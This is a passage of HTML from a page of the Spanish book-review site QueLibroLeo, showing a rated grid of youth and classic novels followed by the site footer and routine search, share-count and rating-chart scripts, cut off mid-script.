											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/memorias-de-idhun-i-la-resistencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362545605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 489 votos"
							     							     
							     data-id="1404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/memorias-de-idhun-i-la-resistencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/memorias-de-idhun-i-la-resistencia"><span>MEMORIAS DE IDHÚN I....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/memorias-de-idhun-ii-triada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516268879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 377 votos"
							     							     
							     data-id="5601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/memorias-de-idhun-ii-triada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/memorias-de-idhun-ii-triada"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/correr-o-morir-maze-runner">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1557476816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 190 votos"
							     							     
							     data-id="31376"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/correr-o-morir-maze-runner#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/correr-o-morir-maze-runner"><span>CORRER O MORIR (Maze...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cancion-de-navidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/colmillo-blanco">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420636900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 275 votos"
							     							     
							     data-id="8153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/colmillo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/colmillo-blanco"><span>COLMILLO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/london-jack">LONDON, JACK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/manolito-gafotas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebeldes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-brujas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/leal">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/hush-hush">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 119 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467508918.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 175 votos"
							     							     
							     data-id="5007"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-"><span>LA LLAMADA DE LOS MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/la-bella-y-la-bestia-un-giro-inesperado";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
